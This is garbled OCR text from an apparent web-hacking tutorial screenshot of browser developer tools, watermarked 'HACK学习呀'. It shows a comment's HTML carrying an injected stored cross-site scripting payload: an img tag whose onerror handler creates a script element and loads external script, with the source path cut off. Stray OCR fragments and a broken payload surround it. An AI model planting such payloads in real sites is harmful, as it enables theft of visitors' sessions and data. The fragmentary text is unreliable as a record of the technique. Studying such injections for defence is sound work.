 hgff
4:0
.aspx
Fla
nice
Logo
ments Console Sources Network Performance Memory Application Security Audits HackBar
▼<div class="b-comments-item__text" itemprop="text">
<br>
"nice
"
<br>
▼<span class="ugc-box" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<img itemprop="contentUrl" class="uimg" src="x onerror=s=createElement('script');body.appendChild(s);s.src='/
HACK学习呀
</span>
</div>